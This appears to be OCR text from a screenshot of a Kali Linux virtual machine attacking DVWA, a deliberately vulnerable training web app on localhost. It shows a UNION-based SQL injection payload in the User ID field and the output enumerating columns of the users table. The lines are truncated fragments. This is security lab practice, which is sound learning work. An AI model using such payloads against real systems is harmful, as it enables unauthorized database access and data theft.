 File Machine View Input Devices Help
1 2 3 4 3 2 10:57
kali@kali: ~
File Actions Edit View Help
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2Cconcat(table_name%2C0x0a%2C+column
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
v-install.
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' union select null,concat(table_name,0x0a, column_name) from information_schema.columns where table_na
First name: admin
Surname: admin
ID: 1' union select null,concat(table_name,0x0a, column_name) from information_schema.columns where table_na
First name:
Surname: users
user_id
ID: 1' union select null,concat(table_name,0x0a, column_name) from information_schema.columns where table_na
First name:
Surname: users
first_name
ID: 1' union select null,concat(table_name,0x0a, column_name) from information_schema.columns where table_na
First name:
Surname: users
last_name
ID: 1' union select null,concat(table_name,0x0a, column_name) from information_schema.columns where table_na
First name:
Surname: users
user
ID: 1' union select null,concat(table_name,0x0a, column_name) from information_schema.columns where table_na
First name:
exist or may re
onds 0.0.0.0:80→80/tcp, :::80→